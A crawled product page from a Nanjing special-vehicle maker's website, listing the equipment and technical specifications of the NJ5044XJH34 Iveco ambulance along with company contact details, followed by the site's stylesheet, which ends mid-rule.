

--- FILE ---
content_type: text/html; Charset=utf-8
request_url: http://njydgs.com/productdesc.asp?id=516
body_size: 7797
content:

<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml">
<head>
<meta name="Content-Type" content="text/html; charset=utf-8" />
<title>NJ5044XJH34依维柯救护车|救护车|都灵V急救车|宝迪救护车|得意救护车|V348救护车|新时代救护车|全顺福星监护型救护车|全顺福星监护型救护车|全顺模具救护车|福星救护车|福特救护车|全顺负压救护车| 依维柯冷藏车|依维柯救护车|全顺救护车|抢险车|防弹运钞车_南京宇达特种汽车有限公</title>
<meta name="keywords" content="依维柯冷藏车,依维柯救护车,全顺救护车,抢险车,防弹运钞车,南京宇达特种汽车有限公司" />
<meta name="description" content="南京宇达特种汽车有限公司主营依维柯冷藏车,依维柯救护车,全顺救护车,抢险车,防弹运钞车品质有保证!价格有优惠!专业的特种汽车生产厂家,网址http://www.njydgs.com销售热线：13675184920" />
<link href="style/jiriweb.css" rel="stylesheet" type="text/css" />
</head>

<body onmousemove="event.returnValue=false;">
<div id="mainDiv">
	<LINK rel=stylesheet type=text/css href="flash/flash.css">
    <SCRIPT type="text/javascript" src="flash/flash.js"></SCRIPT>

<div id="top">
	<div id="" class="topLink"><h3>顶部关键词</h3><ul><li><a href="http://www.njydgs.com/productlist.asp?id=127" target="_blank">宇达特种汽车</a></li><li><a href="http://www.njydgs.com/product.asp?id=138" target="_blank">检测车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=401" target="_blank">抢修车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=505" target="_blank">全顺救护车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=396" target="_blank">江铃全顺工程车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=409" target="_blank">抢险车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=441" target="_blank">服务车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=393" target="_blank">依维柯</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=407" target="_blank">越野车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=529" target="_blank">救护车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=532" target="_blank">体检车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=466" target="_blank">警备车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=448" target="_blank">指挥车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=420" target="_blank">冷藏车</a></li><li><a href="http://www.njydgs.com/product.asp?id=140" target="_blank">清障车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=411" target="_blank">运钞车</a></li><li><a href="http://www.njydgs.com/product.asp?id=137" target="_blank">越野车</a></li><li><a href="http://www.njydgs.com/product.asp?id=155" target="_blank">军用车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=499" target="_blank">负压车</a></li></ul></div>
</div>
<div id="logo"></div>



<div id="banner">

	<DIV id="fade_focus">
    

    <div class="loading"><img src="control%20panel/ad_images/ad_upimages/2018010639373797.jpg" /></div><ul><li><a href="http://www.njydgs.com/product.asp?id=169"><img src="control%20panel/ad_images/ad_upimages/2018010639373797.jpg" /></a></li><li><a href="http://www.njydgs.com/product.asp?id=142"><img src="control%20panel/ad_images/ad_upimages/2015031235178109.jpg" /></a></li><li><a href="http://www.njydgs.com/product.asp?id=141"><img src="control%20panel/ad_images/ad_upimages/2018010639363657.jpg" /></a></li><li><a href="http://www.njydgs.com/product.asp?id=142"><img src="control%20panel/ad_images/ad_upimages/2015031235161421.jpg" /></a></li><li><img src="control%20panel/ad_images/ad_upimages/2015031252246313.jpg" /></li><li><a href="http://www.njydgs.com/product.asp?id=169"><img src="control%20panel/ad_images/ad_upimages/2016040651211141.jpg" /></a></li><li><a href="http://www.njydgs.com/product.asp?id=169"><img src="control%20panel/ad_images/ad_upimages/2016040651237221.jpg" /></a></li></ul>
    </DIV>


</div>
<div id="paoma">
	
	
    <div id="demoq" style="overflow:hidden;height:30px;width:1000px; line-height:30px;">
    <table cellpadding="0" cellspace="0" border="0">
    <tr>
    <td id="demo1q"><table width="1000" border="0" cellspacing="0" cellpadding="0">
        <tr>
          <td>
          	<span><a href="http://www.njtzqc.com">现销售依维柯全顺工程车、救护车、服务车、宣传车、燃气管道电力热力抢险车、流动营业车、  检测车、检查车、冷藏车、疫苗车、特警车等各类特种车辆。</a></span>
          </td>
        </tr>
    </table></td>
    <td id="demo2q"></td>
    </tr>
    </table>
    </div>
    
    
    <script>
    var speed=30
    var MyMarq=setInterval(Marqueeq,speed)
    demo2q.innerHTML=demo1q.innerHTML
    demoq.onmouseover=function() {clearInterval(MyMarq)}
    demoq.onmouseout=function() {MyMarq=setInterval(Marqueeq,speed)}
    function Marqueeq(){
    if(demo2q.offsetWidth-demoq.scrollLeft<=0)
       demoq.scrollLeft-=demo1q.offsetWidth
    else{
       demoq.scrollLeft++
    }
    }
    </script>
    
    
</div>

<div id="mainMenu">
    <ul>
    <li><a href=".">首  页</a></li>
    <li><a href="aboutus.asp?id=135">公司简介</a></li>
    <li><a href="productlist.asp?id=127">产品展示</a></li>
    <li><a href="order.asp">在线订购</a></li>
    <li><a href="news.asp?id=152">汽车知识</a></li>
    <li><a href="aboutus.asp?id=117">售后服务</a></li>
    <li><a href="news.asp?id=154">合作客户</a></li>
    <li><a href="product.asp?id=129">发车现场</a></li>
    <li><a href="aboutus.asp?id=134">诚聘英才</a></li>
    <li><a href="aboutus.asp?id=112">联系我们</a></li>
    <li></li>
    </ul>
    
</div>

    
    <div id="mainContent">
    	<div id="mainLeft">
        	<div id="indexCate" class=""><h3><span class="titleSpan">产品展示</span></h3><ul><li><a href='product.asp?id=169'>救护车 医疗车系列</a></li><li><a href='product.asp?id=142'>工程车 抢险车系列</a></li><li><a href='product.asp?id=141'>押运车 运钞车系列</a></li><li><a href='product.asp?id=140'>冷藏车 保温车系列</a></li><li><a href='product.asp?id=137'>四驱车 超野车系列</a></li><li><a href='product.asp?id=139'>宣传车 服务车系列</a></li><li><a href='product.asp?id=138'>检测车 监测车系列</a></li><li><a href='product.asp?id=136'>特警车 警用车系列</a></li><li><a href='product.asp?id=155'>部队车 军品车系列</a></li><li><a href='product.asp?id=156'>特种车 专用车系列</a></li><li><a href='product.asp?id=161'>清障车 救援车系列</a></li></ul></div>

            <!--<ul id="leftUl">
            	<li><a href="product.asp?id=129"><img src="images/icon_29.jpg" /></a></li>
                <li><a href="aboutus.asp?id=154"><img src="images/icon_29-13.jpg" /></a></li>
                <li><a href="aboutus.asp?id=117"><img src="images/icon_29-14.jpg" /></a></li>
            </ul>-->
            
            <form action="search.asp" method="get" id="search">
                <input type="text" id="keyword" name="keyword" size="20" value="请输入产品名称" onfocus="this.select();" />
                <input type="submit" value="开始搜索" id="submit1" />
        	</form>
            <div id="leftLian">
				<h3>联系我们</h3>
				<div id="lian1"><p><span><strong>单位名称：</strong>南京宇达特种汽车有限公司</span></p>
<p><span><strong>开&nbsp;&nbsp;户 行：</strong>南京市工商银行明城大道支行</span></p>
<p><span><strong>账&nbsp;&nbsp;&nbsp;&nbsp;&nbsp; 号：</strong>430 101 951 910 024 5675</span></p>
<p><span><strong>热线电话：</strong>025-58849718</span></p>
<p><span><strong>热线电话：</strong>025-52335687</span></p>
<p><span><strong>热线电话：</strong>025-58842736</span></p>
<p><span><strong>联&nbsp; 系&nbsp;人：</strong>王先生 &nbsp; 朱先生</span></p>
<p><span><strong>24小时热线：</strong>13675184920</span></p>
<p><span><strong>24小时热线：</strong>18915921078</span></p>
<p><span><strong>24小时热线：</strong>13305181086</span></p>
<p><span><strong>热线传真：</strong>025-58842736</span></p>
<p><span><strong>QQ：</strong>2312763997&nbsp; &nbsp;382175849</span></p>
<p><span><strong>地址：</strong><span>南京江宁区滨江开发区宁芜大道</span><br /></span></p>
<p><span>&nbsp;</span></p></div>
            </div>
            
            <div style="margin:10px 0 0 0;">
            <p style="font-weight:bold; background:#126FAA; color:#FFF; font-size:14px; height:30px; line-height:30px;">&nbsp;&nbsp;&nbsp;&nbsp;公司视频介绍</p>
                <div style="width:248px; height:145px; position:relative;">
                <script type="text/javascript"> 
                    var swf_width=248 ;
                    var swf_height=145 ;
                    var texts='视频资料' ;
                    var files='http://www.njydgs.com/Video/Video2.24.flv&IsAutoPlay=1' ;
                    document.write('<object classid="clsid:d27cdb6e-ae6d-11cf-96b8-444553540000" codebase="http://fpdownload.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,0,0" width="'+ swf_width +'" height="'+ swf_height +'" style="position:absolute; top:0; left:0; display:block;">'); 
                    document.write('<param name="movie" value="images/flvplayer.swf"><param name="quality" value="high">'); 
                    document.write('<param name="menu" value="false"><param name="allowFullScreen" value="true" />'); 

					document.write('<param name="FlashVars" value="vcastr_file='+files+'&vcastr_title='+texts+'">'); 
					
                    document.write('<embed src="images/flvplayer.swf" allowFullScreen="true" FlashVars="vcastr_file='+files+'&vcastr_title='+texts+'" menu="false" quality="high" width="'+ swf_width +'" height="'+ swf_height +'" type="application/x-shockwave-flash" pluginspage="http://www.macromedia.com/go/getflashplayer" />'); document.write('</object>'); 
                    </script>
                </div>
			</div>
            
            
            <!--<div id="lefthuang">
                <DIV id="fade_focus1">
                <LINK rel=stylesheet type=text/css href="flash/flash1.css">
                <SCRIPT language=JavaScript src="flash/flash1.js"></SCRIPT>
            
                
                </DIV>
            </div>-->
            
            <!--include file="leftHuang.asp" -->


        </div>
        <div id="mainRight">
        	<div id="guide">
            	<h2>救护车 医疗车系列</h2>
                <ul>
                	<li><a href=".">首页</a></li>
                    <li> >> <a href="product.asp?id=169">救护车 医疗车系列</a></li>
                </ul>
            </div>
            
            <div id="content33"><dl><dt><strong>NJ5044XJH34依维柯救护车 </strong></dt><dd class="dd1"></dd><dd class="dd3"><img src="control%20panel/ad_images/ad_upimages/2012032236839222.jpg" class="img" /></dd><dd class="dd2"><p><strong><span style="font-size: medium;">主要配置：</span></strong></p>
<p><span style="font-size: medium;">1、一体式高分子磨具内饰</span></p>
<p><span style="font-size: medium;"> 2、小吊柜</span></p>
<p><span style="font-size: medium;">3、中隔断带玻璃窗</span></p>
<p><span style="font-size: medium;">4、强制排风系统</span></p>
<p><span style="font-size: medium;">5、医疗器械柜</span></p>
<p><span style="font-size: medium;">6、氧气瓶支架</span></p>
<p><span style="font-size: medium;">7、高靠背座椅3个，可躺座椅2个</span></p>
<p><span style="font-size: medium;">8、输液挂钩2个</span></p>
<p><span style="font-size: medium;">9、顶置扶手2个</span></p>
<p><span style="font-size: medium;">10，控制开关</span></p>
<p><span style="font-size: medium;">11，进口医用地板胶</span></p>
<p><span style="font-size: medium;">12，长条菱形警灯</span></p>
<p><span style="font-size: medium;">13，国际救护标志</span></p>
<p><span style="font-size: medium;">14，爆闪灯6个</span></p>
<p><span style="font-size: medium;">15，车外红色彩条；</span></p>
<p><br /><strong><span style="font-size: medium;">技术参数：</span></strong></p>
<p><span style="font-size: medium;">外形尺寸长&times;宽&times;高(mm): 4850,4970&times;2000&times;2540,</span></p>
<p><span style="font-size: medium;">总质量(kg): 3550&nbsp;&nbsp; </span></p>
<p><span style="font-size: medium;">整备质量(kg): 2600&nbsp;&nbsp;&nbsp; </span></p>
<p><span style="font-size: medium;">前悬/后悬(mm): 960/1090&nbsp; </span></p>
<p><span style="font-size: medium;">最高车速(km/h): 125&nbsp; </span></p>
<p><span style="font-size: medium;">接近角/离去角( o): 21/14.5&nbsp; </span></p>
<p><span style="font-size: medium;">钢板弹簧片数: -/4+2&nbsp; </span></p>
<p><span style="font-size: medium;">额 定 载 客(人): 3-8&nbsp; </span></p>
<p><span style="font-size: medium;">转向形式: 方向盘&nbsp;&nbsp; </span></p>
<p><span style="font-size: medium;">燃料种类: 柴油 </span></p>
<p><span style="font-size: medium;">轴距(mm)： 2800 </span></p>
<p><span style="font-size: medium;">轮胎数(个): 4&nbsp; </span></p>
<p><span style="font-size: medium;">轮胎规格: 215/75R14C&nbsp; </span></p>
<p><span style="font-size: medium;">轴数(个): 2&nbsp; </span></p>
<p><span style="font-size: medium;">前轮距(mm): 1728 </span></p>
<p><span style="font-size: medium;">轴距(mm): 2800&nbsp; </span></p>
<p><span style="font-size: medium;">后轮距(mm): 1697&nbsp; </span></p>
<p><span style="font-size: medium;">轴荷(kg): 1600/1950&nbsp; </span></p>
<p><span style="font-size: medium;">排放依据标准: GB17691-2005国Ⅲ,GB3847-2005</span></p>
<p><span style="font-size: medium;">发动机型号： SOFIM8140.43S3&nbsp; </span></p>
<p><span style="font-size: medium;">排量(ml）：2798 </span></p>
<p><span style="font-size: medium;">功率(kW)： 92</span></p>
<p><span style="font-size: medium;">&nbsp;</span></p></dd></dl></div>
            <p align="center" style="margin:15px 0;"><a href="order.asp?pid=516"><img src="images/icon_64.jpg" width="200" height="40" /></a></p>
        </div>
    </div>
	<p style="clear:both;"></p>
</div>
<p style="clear:both;"></p>
<style type="text/css">
<!--
.STYLE1 {font-family: "新宋体"}
-->
</style>

<div id="end">
	<div id="endKey" class=""><h3>底部关键词</h3><ul><li><a href="http://www.njydgs.com/productdesc.asp?id=420" target="_blank">依维柯冷藏车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=405" target="_blank">四驱抢险车</a></li><li><a href="http://www.njydgs.com/product.asp?id=155" target="_blank">军用车</a></li><li><a href="http://www.njydgs.com/product.asp?id=136" target="_blank">特种警备车</a></li><li><a href="http://www.njydgs.com/product.asp?page=3&id=169" target="_blank">依维柯救护车</a></li><li><a href="http://www.njydgs.com/product.asp?page=2&id=169" target="_blank">全顺救护车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=489" target="_blank">铁路售票车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=460" target="_blank">特警运兵车</a></li><li><a href="http://www.njydgs.com/product.asp?page=2&id=142" target="_blank">电力工程车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=433" target="_blank">越野救护车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=415" target="_blank">防弹运钞车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=422" target="_blank">疫苗运输车</a></li><li><a href="http://www.njydgs.com/productdesc.asp?id=439" target="_blank">电信服务车</a></li></ul></div>
    
    <ul id="endUl">
        	<li><a href="aboutus.asp?id=135">公司简介</a></li>
            <li><a href="order.asp">在线订购</a></li>
            <li><a href="aboutus.asp?id=117">售后服务</a></li>
            <li><a href="news.asp?id=154">合作客户</a></li>
            <li><a href="#" onclick="var strHref=window.location.href;this.style.behavior='url(#default#homepage)';this.setHomePage('http://www.njydgs.com/');">设为首页</a></li>
            <li><a href="javascript:window.external.AddFavorite('http://www.njydgs.com/','南京专用车集团宇达特种汽车有限公司')">加入收藏</a></li>
            <li><a href="aboutus.asp?id=112">联系我们</a><br />
            </li>
            <li></li>
    </ul>
    
    
    <p>	Copyright © 2012 <a href="http://www.njydgs.com/">njydgs.com</a> Inc. All Rights Reserved .  <a href="http://www.njydgs.com/">南京宇达特种汽车有限公司&nbsp; 主营：</a><strong><span class="STYLE1">依维柯救护车 ，全顺救护车， 抢险车 ，防弹运钞车</span>，网址是http://www.njydgs.com</strong>  版权所有</p>
	<p>公司名称：南京宇达特种汽车有限公司&nbsp;&nbsp;&nbsp;&nbsp;公司地址：<strong>南京市大明路9号</strong>&nbsp;&nbsp;&nbsp;&nbsp;电话：025－58849718&nbsp;&nbsp;手机：13675184920&nbsp;&nbsp;联系人：王先生</p>
	
  <p><!--技术支持：<a href="http://www.jiriweb.com/" target="_blank">南京吉瑞网络科技有限公司</a>&nbsp;&nbsp;&nbsp;&nbsp;--><a href="https://beian.miit.gov.cn/" target="_blank">苏ICP备12011396号-1</a>&nbsp;&nbsp;&nbsp;&nbsp;<script src="http://s24.cnzz.com/stat.php?id=3931307&web_id=3931307&show=pic" language="JavaScript"></script></p>
	<p>
        <a href="http://www.ywktzc.com/" target="_blank">依维柯救护车</a>
        <a href="http://www.qsjhc.com/" target="_blank">全顺救护车</a>
        <a href="http://www.ywktzc.com/" target="_blank">移动服务车</a>
        <a href="http://www.njtzqc.com/" target="_blank">防弹运钞车</a>
        <a href="http://www.ywktzc.com/" target="_blank">抢险车</a>
      </p>
</div>

<script type='text/javascript' src='http://chat.53kf.com/kf.php?arg=njydgs&style=1'></script>

<link href="images/qq.css" rel="stylesheet" type="text/css" />
<script type="text/javascript" src="ServiceQQ.js"></script>

<!--
<script type="text/javascript">
    //加入页面保护
    function rf()
    {return false; }
    document.oncontextmenu = rf
    function keydown()
    {if(event.ctrlkey ==true || event.keycode ==93 || event.shiftkey ==true){return false;} }
    document.onkeydown =keydown
    function drag()
    {return false;}
    document.ondragstart=drag
    function stopmouse(e) {
    if (navigator.appname == 'netscape' && (e.which == 3 || e.which == 2))
    return false;
    else if
    (navigator.appname == 'microsoft internet explorer' && (event.button == 2 || event.button == 3)) {
    //alert("");
    return false;
    }
    return true;
    }
    document.onmousedown=stopmouse;
    if (document.layers)
    window.captureevents(event.mousedown);
    window.onmousedown=stopmouse;
    </script>
    <script language="网页特效">
    function jm_cc(ob){
    var obj=mm_findobj(ob); if (obj) {
    obj.select();js=obj.createtextrange();js.execcommand("copy");}
    }

    function mm_findobj(n, d) { //v4.0
    var p,i,x; if(!d) d=document; if((p=n.indexof("?"))>0&&parent.frames.length) {
    d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
    if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[n];
    for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=mm_findobj(n,d.layers.document);
    if(!x && document.getelementbyid) x=document.getelementbyid(n); return x;
    }
</script>
-->

<!--<noscript><iframe src=*.html></iframe></noscript>-->

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://njydgs.com/style/jiriweb.css
body_size: 3395
content:
@charset "utf-8";
/*布局样式包含：显示属性、浮动、定位、宽度、高度、填充和边距 layout.css*/
/*颜色样式包含：背景属性、颜色、图像、文本颜色 color.css*/
/*版式信息包含：字体、字体大小、行高、字符间隔、文本装饰 type.css*/
body, div, dl, dt, dd, ul, ol, li, h1,h2,h3,h4,h5,h6,pre,form,fieldset,input,p,blockquote,th,td {
	margin:0;
	padding:0;
}
/*-----------------*/
h1,h2,h3,h4,h5,h6 {
	font-size:100%;}
/*-----------------*/
ul, ol {
	list-style:none;}
/*-----------------*/
address, caption,cite,code,dfn,em,th,var {
	font-style:normal;
	font-weight:normal;}
/*-----------------*/
table {
	border-collapse:collapse;
	border-spacing:0;}
/*-----------------*/
fieldset, img {
	border:0;}
/*-----------------*/
caption,th {
	text-align:left;}
/*-----------------*/
q:before, q:after {
	content:'';}
/*-----------------*/
a {
	text-decoration:none;
	color:#000;}
a:hover {
	text-decoration:underline;}
/*-----------------*/
th {
	text-align:left;}
/*-----------------*/
body {
	font-size:12px;
	color:#000;
	font-family:Arial, Helvetica, sans-serif;
	background:url(../images/icon_02.jpg) repeat-x left top;}
/*-----------------*/
#mainDiv {
	width:1000px;
	margin:0 auto;}
/*-----------------*/
#top {
	background:#E9F6F9 url(../images/icon_11.jpg) no-repeat left bottom;
	padding:0 0 7px 0;
	}
#top .topMenu {
	text-align:right;
	padding:10px;
	background:url(../images/icon_07.jpg) no-repeat center bottom;
	border-left:1px solid #CCC;
	border-right:1px solid #CCC;}
#top .topMenu li {
	display:inline;
	padding:0 0 0 15px;
	background:url(../images/icon_03.jpg) no-repeat left center;
	margin:0 15px 0 0;}
.topLink {
	height:30px;
	line-height:38px;
	border-left:1px solid #CCC;
	border-right:1px solid #CCC;}
.topLink h3 {
	display:none;}
.topLink ul {
	text-align:center;}
.topLink ul li {
	display:inline;
	margin:0 5px;}
/*-----------------*/
#logo {
	background:url(../images/icon_15.jpg) no-repeat center center;
	height:72px;}
/*-----------------*/
#banner {
	height:355px;}
/*-----------------*/
#mainMenu {
	background:url(../images/icon_21.jpg) no-repeat left top;
	height:30px;
	line-height:30px;
	margin:0 0 0 0 ;
	position:relative;}
#mainMenu ul {
	width:930px;
	margin:0 0 0 35px;}
#mainMenu ul li {
	float:left;
	width:93px;
	font-size:14px;
	font-weight:bold;
	text-align:center;}
#mainMenu ul li a {
	color:#FFF;}
/*-----------------*/
#mainContent {
	margin:10px 0 0 0;
	overflow:auto;
	clear:both;}
/*-----------------*/
#mainLeft {
	width:248px;
	border:1px solid #CCC;
	background:#F8F8F8;
	float:left;}
/*-----------------*/
#mainRight {
	width:730px;
	margin:0 0 0 20px;
	float:left;}
/*-----------------*/
#indexCate {
	width:238px;
	margin:5px auto;}
#indexCate h3 {
	background:url(../images/icon_65.jpg) no-repeat left top;
	height:30px;
	line-height:30px;
	font-size:14px;
	color:#FFF;
	padding:0 0 0 10px;
	text-indent:-9999px;}
#indexCate ul {
	margin:5px 0;}
#indexCate li {
	border-bottom:1px dotted #CCC;
	font-size:14px;
	height:40px;
	line-height:40px;
	padding:0 0 0 35px;
	background:url(../images/icon_63.jpg) no-repeat left center;}
/*-----------------*/
#leftUl {
	margin:10px auto;
	width:238px;}
#leftUl li {
	padding:10px 0;}
/*-----------------*/
#leftLian {
	width:238px;
	margin:5px auto;}
#leftLian h3 {
	background:url(../images/icon_26.jpg) no-repeat left top;
	height:30px;
	line-height:30px;
	font-size:14px;
	color:#FFF;
	padding:0 0 0 10px;}
#leftLian #lian1 {
	margin:10px 0;}
#leftLian p {
	height:30px;
	line-height:30px;
	padding:0 0 0 10px;}
/*-----------------*/
#jianjie {
	position:relative;}
#jianjie h2 {
	background:url(../images/icon_23.jpg) no-repeat left top;
	height:30px;
	line-height:30px;
	font-size:14px;
	color:#FFF;
	padding:0 0 0 10px;}
#jianjie label {
	position:absolute;
	color:#FFF;
	right:10px;
	top:8px;}
#jianjie label a {
	color:#176A95;}	
#jianjie #jianjie1 {
	border:1px solid #CCC;
	margin:10px 0 0 0;
	padding:15px 210px 0 15px;
	background:url(../images/icon_31.jpg) repeat-x left bottom;
	height:170px;
	line-height:1.8em;
	overflow:hidden;}
#jianjie img {
	position:absolute;
	right:10px;
	bottom:10px;
	display:block;}
/*-----------------*/
#indexproductlist {
	margin:20px 0 0 0 ;
	position:relative;}
#indexproductlist h3 {
	background:url(../images/icon_23.jpg) no-repeat left top;
	height:30px;
	line-height:30px;
	font-size:14px;
	color:#FFF;
	padding:0 0 0 10px;}
#indexproductlist label {
	position:absolute;
	color:#FFF;
	right:10px;
	top:8px;}
#indexproductlist label a {
	color:#176A95;}
#indexproductlist ul {
	padding:20px 4px;
	border:1px solid #CCC;
	overflow:auto;
	height:410px;
	margin:10px 0 0 0;}
#indexproductlist li {
	width:179px;
	text-align:center;
	float:left;
	margin:0 0 0 0;}
#indexproductlist li img {
	width:160px;
	height:100px;}
#indexproductlist li span {
	height:30px;
	line-height:30px;
	width:160px;
	margin:0 auto;
	overflow:hidden;
	display:block;}
/*-----------------*/
#dong1 {
	margin:10px 0 0 0;
	float:left;
	width:356px;}
#dong1 h3 {
	height:30px;
	line-height:30px;
	font-size:14px;
	color:#FFF;
	padding:0 0 0 10px;
	background:url(../images/icon_51.jpg) no-repeat left top;
	position:relative;}
#dong1 h3  .moreSpan {
	position:absolute;
	top:0px;
	right:3px;
	margin:0 10px 0 0;}
#dong1 h3  .moreSpan a {
	color:#176A95;
	font-size:12px;
	font-weight:normal;}
#dong1 ul {
	border:1px solid #CCC;
	width:354px;
	margin:10px 0 0 0;}
#dong1 li {
	line-height:30px;
	height:30px;
	background:url(../images/icon_55.jpg) no-repeat left center;
	padding:0 0 0 15px;
	border-bottom:1px dotted #CCC;
	margin:0 10px;
	position:relative;}
#dong1 li .dateSpan {
	position:absolute;
	top:0px;
	right:3px;
	color:#666;}
/*-----------------*/
#dong2 {
	margin:10px 0 0 18px;
	float:left;
	width:356px;}
#dong2 h3 {
	height:30px;
	line-height:30px;
	font-size:14px;
	color:#FFF;
	padding:0 0 0 10px;
	background:url(../images/icon_51.jpg) no-repeat left top;
	position:relative;}
#dong2 h3  .moreSpan {
	position:absolute;
	top:0px;
	right:3px;
	margin:0 10px 0 0;}
#dong2 h3  .moreSpan a {
	color:#176A95;
	font-size:12px;
	font-weight:normal;}
#dong2 ul {
	border:1px solid #CCC;
	width:354px;
	margin:10px 0 0 0;}
#dong2 li {
	line-height:30px;
	height:30px;
	background:url(../images/icon_55.jpg) no-repeat left center;
	padding:0 30px 0 15px;
	overflow:hidden;
	border-bottom:1px dotted #CCC;
	margin:0 10px;
	position:relative;}
#dong2 li .dateSpan {
	position:absolute;
	top:0px;
	right:3px;
	color:#666;}

/*-----------------*/
#indexFa {
	margin:20px 0 0;
	border:1px solid #CCC;
	background:#EEE;
	height:175px;}
#indexFa h3 {
	display:none;}
#indexFa label {
	display:none;}
#indexFa ul {}
#indexFa ul li {
	float:left;
	text-align:center;
	width:189px;
	padding:10px 5px}
#indexFa ul li img {
	width:180px;
	height:130px;}
#indexFa ul li span {
	display:block;
	height:30px;
	line-height:30px;}
/*-----------------*/
#end {
	background:url(../images/icon_59.jpg) repeat-x left bottom;
	margin:20px 0 0 0;
	text-align:center;
	clear:both;}
#end p {
	height:25px;
	line-height:25px;}
/*-----------------*/
#endKey {
	margin:0 0 10px 0;
	background:url(../images/icon_62.jpg) no-repeat center bottom;
	padding:0 0 8px 0;}
#endKey h3 {
	display:none;}
#endKey ul {
	text-align:center;}
#endKey li {
	display:inline;
	margin:0 5px;}
/*-----------------*/
#guide {
	background:url(../images/icon_01.jpg) no-repeat left top;
	height:30px;
	line-height:30px;
	position:relative;}
#guide h2 {
	font-size:14px;
	color:#FFF;
	margin:0 0 0 10px;}
#guide ul {
	font-size:14px;
	position:absolute;
	top:0;
	right:5px;}
#guide ul li {
	display:inline;}
/*-----------------*/
#content22 {
	border:1px solid #CCC;
	padding:20px;
	line-height:2em;
	background:url(../images/icon_31.jpg) repeat-x left bottom;}
/*-----------------*/
#productList {
	margin:20px 0 0 0;}
#productList #ul2 {}
#productList #ul2 li {
	width:182px;
	float:left;
	text-align:center;
	margin:0 0 10px 0;}
#productList #ul2 li img {
	width:160px;
	height:110px;
	border:1px solid #CCC;}
#productList #ul2 li .div1 {
	height:30px;
	line-height:30px;
	overflow:hidden;
	margin:0 10px;}
#productListSP {
	clear:both;
	margin:20px 0 0 0;
	height:30px;
	line-height:30px;
	text-align:center;}
#productListSP li {
	display:inline;
	margin:0 10px;}
/*-----------------*/
#content33 {
	margin:20px 0 0;}
#content33 dt {
	text-align:center;
	height:30px;
	line-height:30px;
	font-size:24px;
	margin:0 0 30px 0;}
#content33 .dd1 {
	padding:5px 10px;
	border:1px solid #CCC;
	background:#EEE;
	line-height:2em;}
#content33 .dd2 {
	line-height:2em;}
#content33 .dd2 img {
	text-align:center;}
#content33 .dd3 {
	text-align:center;
	padding:40px 0;}
#content33 .dd3 img {
	width:400px;}
/*-----------------*/
#newslist {
	margin:20px 0 0 0;}
#newslist #ul1 li {
	background:url(../images/icon_55.jpg) no-repeat left center;
	padding:0 0 0 15px;
	height:30px;
	line-height:30px;
	border-bottom:1px dotted #CCC;}
/*-----------------*/
#newslistSP {
	margin:20px 0;
	text-align:center;
	height:30px;
	line-height:30px;}
#newslistSP li {
	display:inline;
	margin:0 10px;}
/*-----------------*/
#newsdesc {
	margin:20px 0 0 0;}
#newsdesc h1 {
	height:30px;
	line-height:30px;
	text-align:center;
	font-size:20px;
	margin:0 0 40px 0;}
#newsdesc .Content {
	line-height:2em;}
#newsdesc .infoP {
	margin:20px 0 0 0;
	text-align:right;}
#newsdesc .infoP span {
	margin:0 0 0 20px;}
/*-----------------*/
.messageDiv {
	margin:10px 0 0 0;
	
}
.messageDiv p {
	margin:50px 30px 0 20px;}
.messageDiv p label {
	display:block;
	font-weight:bold;
	font-size:14px;
	margin:0 0 5px 0;
	float:left;
	width:80px;
}
.messageDiv p input, .messageDiv p textarea {
	padding:5px;
	background:url(../images/bg5.jpg) repeat-x left top;
	border:1px solid #CFCFD1;
}
.messageDiv input#submit1 {
	font-size:14px;
	width:100px;
	background:#F0F0F0;}

/*-----------------*/
#endUl {
	text-align:center;
	padding:5px 0;}
#endUl li {
	display:inline;
	margin:0 5px;}
/*-----------------*/
#search {
	margin:10px 0;
	background:#0080C0;
	padding:15px 0;
	text-align:center;}
/*-----------------*/
/*-----------------*/
/*#endLoopDiv {
	width:1000px;

	height:200px;}
#endLoopDiv img {
	width:200px;
	height:150px;} 
#endLoopDivul1 {
	width:1000px;}
#endLoopDivul1 li {
	float:left;}
#endLoopDivul2  {
	width:1000px;}
#endLoopDivul2 li {
	float:left;}*/
/*-----------------*/

	
#lefthuang {
	background:#E6E6E6;
	width:225px;
	margin:5px auto 10px;
	height:157px;
	}
/*-----------------*/
#paoma span {
	margin:0 20px 0 0;
	background:url(../images/icon_55.jpg) no-repeat left center;
	padding:0 0 0 10px;}
/*-----------------*/
#productindexlist {
	margin:20px 0 0 0;}
#productindexlist ul {
	overflow:auto;}
#productindexlist ul li {
	width:182px;
	float:left;
	text-align:center;
	margin:0 0 10px 0;}
#productindexlist ul li img {
	width:160px;
	height:110px;}
#productindexlist ul li p {
	margin:5px;
	background:#EFEFEF;
	padding:8px 0;
	font-weight:bold;}
/*-----------------*/
.IndexContentDiv 
{
    position:relative;
    
    }
.IndexContentDiv > h2 
{
    background:url(../images/icon_01.jpg) no-repeat left top;
    height:30px;
    line-height:30px;
    font-size:14px;
    color:#FFF;
    padding:0 0 0 10px;}
.IndexContentDiv > label 
{
    position:absolute;
    top:8px;
    right:10px;}
.IndexContentDiv > div 
{
